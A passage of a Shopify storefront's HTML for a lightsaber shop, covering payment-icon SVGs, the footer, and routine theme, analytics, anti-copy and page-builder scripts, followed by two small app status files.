1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">SaberMasters</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.sabermasters.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  
<!-- BEAE-FOOTER -->


<!-- START BEAE POPUP BUILDER -->
<!-- END BEAE POPUP BUILDER -->
<!-- END BEAE-FOOTER -->
<!-- BEAE-AB-SNIPPET -->


    
    <script>
        window.addEventListener('load', () => {
            // fallback for gtag when not initialized
            if (typeof window.gtag !== 'function') {
                window.gtag = (str1, str2, obj) => {
                }
            }
        })
        function sendAnalyticsEvents() {
            const storageKey = "BEAE__ANALYTIC__EVENT";
            let events = JSON.parse(localStorage.getItem(storageKey)) || [];
            if (events.length === 0) return;
            events.forEach(event => {
                gtag("event", event.name, Object.assign(
                    {
                        app_event: "beae",
                        send_to: "beae",
                        template_event: "product"
                    }, event));
            });
            localStorage.setItem(storageKey, JSON.stringify([]));
        }
        function getCookie(name) {
            let match = document.cookie.match(RegExp(`(?:^|; )${name}=([^;]*)`));
            return match ? decodeURIComponent(match[1]) : null;
        }
        function setCookie(name, value, days) {
            let expires = new Date();
            expires.setTime(expires.getTime() + 864e5 * days);
            document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires.toUTCString()}; path=/`;
        }
        function handleCampaign(cookieName, threshold, redirectPath) {
            if (window.location.search.includes("view=")) {
                return
            }
            let cookieValue = getCookie(cookieName);
    
            if (!cookieValue) {
                cookieValue = Math.floor(Math.random() * 101);
                setCookie(cookieName, cookieValue, 365);
            }
    
            if (Number(cookieValue) > threshold) {
                window.location.href = `${window.location.origin}${window.location.pathname}${redirectPath}`;
            }
        }
        setInterval(sendAnalyticsEvents, 100);
    </script>
    
    
    <!-- Start campaign -->
 <!-- END BEAE-AB-SNIPPET --><script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><style>  </style>
</body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/sabermasters.myshopify.com.js?1769422322
body_size: -363
content:
var bundler_settings_updated='1763654770';

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/sabermasters.myshopify.com.js?1769422322
body_size: -267
content:
var sealsubscriptions_settings_updated='1769354567';